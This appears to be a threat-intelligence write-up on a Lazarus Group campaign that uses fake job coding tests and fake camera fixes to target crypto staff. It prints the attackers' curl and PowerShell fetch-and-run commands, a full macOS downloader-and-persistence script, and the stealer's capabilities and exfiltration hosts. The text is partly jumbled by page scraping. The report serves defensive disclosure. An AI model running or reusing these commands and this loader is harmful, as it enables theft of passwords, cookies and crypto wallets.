
Breaking: Lazarus Group (APT38) Targets Crypto Sector with Sophisticated Phishing Campaign

Summary
Who Are They Targeting?
How Do They Operate?
-
Spear-phishing - Fake job posts, impersonated emails, and social engineering
-
Watering hole attacks - Compromising frequently visited websites
-
Supply chain attacks - Planting malicious code in dev repositories (e.g., poisoned Git/npm packages)
-
Tailored social engineering - Customized scams based on victim profiles
The Latest Attack Pattern
-
Victims are asked to complete a "coding test"—which involves pulling and running malicious code.
-
Recent attacks have even exploited CVE-2025-48384 (a newly disclosed vulnerability).
-
Attackers fake technical issues (e.g., "camera not working") to push victims into running malicious scripts.
Recent Attack Incident:
Targeting Non-Technical Staff


-

Complete multiple forms
-
Click "Continue" repeatedly
-
Enter personal information
This lengthy process keeps victims focused on the fake website.
-
Spam pop-ups to create urgency
-
Instruct victims to run terminal commands:


#1、Visit https[:]//technudge[.]pro/adrivmac-sh5c.sh,
#2、Download to /var/tmp/cdrivMac.sh
#3、Run the file by curl:
curl -k -o /var/tmp/cdrivMac.sh https[:]//technudge[.]pro/adrivmac-sh5c.sh && chmod +x /var/tmp/cdrivMac.sh && nohup bash /var/tmp/cdrivMac.sh >/dev/null 2>&1 &cdrivMac.sh - a downloader/persistence tool containing:#!/bin/bash
ZRNAIZP_ARM64="https[:]//technudge[.]pro/adriv-arm64.update"
ZRXISDP_INTEL="https[:]//technudge[.]pro/adriv-intel.update"
ZKDCDU_FILE="/var/tmp/CDrivers.zip"
SWOR_KDIRS="/var/tmp/CDrivers"
SPTPATH="cloud.sh"
RDHDDSU_NAME="ChAudioFixer.app"
LUDSSYTDPATH=~/Library/LaunchAgents/com.drive.plist
case $(uname -m) in
arm64) ZIBVDSCCG_ULR=$ZRNAIZP_ARM64 ;;
x86_64) ZIBVDSCCG_ULR=$ZRXISDP_INTEL ;;
*) exit 1 ;;
esac
drvup
mkdir -p "$SWOR_KDIRS"
cleanup() {
rm -rf "$ZKDCDU_FILE"
}
if curl -s -o "$ZKDCDU_FILE" "$ZIBVDSCCG_ULR" && [[ -f "$ZKDCDU_FILE" ]]; then
unzip -o -qq "$ZKDCDU_FILE" -d "$SWOR_KDIRS"
if [[ -f "$SWOR_KDIRS/$SPTPATH" ]]; then
chmod +x "$SWOR_KDIRS/$SPTPATH"
"$SWOR_KDIRS/$SPTPATH" &
else
cleanup
exit 1
fi
else
cleanup
exit 1
fi
mkdir -p ~/Library/LaunchAgents
cat > "$LUDSSYTDPATH" <<EOL
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple[.]com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.audiodrive</string>
<key>ProgramArguments</key>
<array>
<string>$SWOR_KDIRS/$SPTPATH</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<false/>
</dict>
</plist>
EOL
chmod 644 "$LUDSSYTDPATH"
if ! launchctl list | grep -q "com.audiodrive"; then
launchctl load "$LUDSSYTDPATH"
fi
if [[ -d "$SWOR_KDIRS/$RDHDDSU_NAME" ]]; then
open "$SWOR_KDIRS/$RDHDDSU_NAME" &
fi

cleanupMalware Analysis
-
Malware Download
-
Downloads ZIP from:
-
▶
https[:]//technudge[.]pro/adriv-arm64.update -
▶
https[:]//technudge[.]pro/adriv-intel.update -
Saves to:
/var/tmp/CDrivers.zip -
File structure:
-
File structure:
├── cloud.sh├── driverupdate.go├── core│ ├── loop.go│ └── work.go├── config│ └── constans.go├── ChAudioFixer.app│ └── Contents│ ├── MacOS│ │ └── ChAudioFixer│ ├── ...├── auto│ ├── basic.go│ ├── chrome_change_pref.go│ ├── chrome_cookie_darwin.go│ ├── chrome_cookie_other.go│ ├── chrome_cookie_win.go│ └── chrome_gather.go├── command│ └── stackcmd.go├── bin│ ├── go│ └── gofmt├── doc│ ├── asm.html│ ├── ...├── ...;

Key malicious components:
|
files
|
content
|
|
cloud.sh
|
Script file for compiling and executing GO source code
|
|
ChAudioFixer.app
|
Disguised utility for password theft
|
|
go
|
GO language compilation and executable
|
config/constants.go reveals capabilities to:-
Harvest system info
-
Enable remote file control
-
Steal cookies, saved passwords & crypto wallets
-
Persistence Mechanism
-
Creates LaunchAgent plist:
~/Library/LaunchAgents/com.drive.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple[.]com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.audiodrive</string>
<key>ProgramArguments</key>
<array>
<string>/var/tmp/CDrivers/cloud.sh</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<false/>
</dict>
</plist>
/var/tmp/CDrivers/cloud.sh on login, which establishes continued attacksConnection to Past Attacks

-
Same domain (
api.jz-aws[.]info) as npm poisoning incident [10]
-
Continued use of
dropbox[.]comfor mac system password exfiltration, though newer variants now employ URLComponents for configuration - avoiding plaintext domain exposure in communications. -
Standard IP check via
https[:]//api.ipify[.]org

On Windows:
https[:]//technudge[.]pro/adrivwin-sh5c.update to download and extract the payload to the %TEMP%\cdrivWin directory. Using a LOLbins technique, they then employ wscript.exe to execute the malicious script %TEMP%\update.vbs.
Powershell:
Invoke-WebRequest -Uri "https[:]//technudge[.]pro/adrivwin-sh5c[.]update" -OutFile "$env:TEMP\cdrivWin.zip" -UseBasicParsing; Expand-Archive -Force -Path "$env:TEMP\cdrivWin.zip" -DestinationPath "$env:TEMP\cdrivWin"; Start-Process "wscript.exe" -ArgumentList "`"$env:TEMP\cdrivWin\update.vbs`""Cmd:
curl -k -o "%TEMP%\cdrivWin.zip" https[:]//technudge[.]pro/adrivwin-sh5c.update && powershell -Command "Expand-Archive -Force -Path '%TEMP%\cdrivWin.zip' -DestinationPath '%TEMP%\cdrivWin'" && wscript "%TEMP%\cdrivWin\update.vbs"
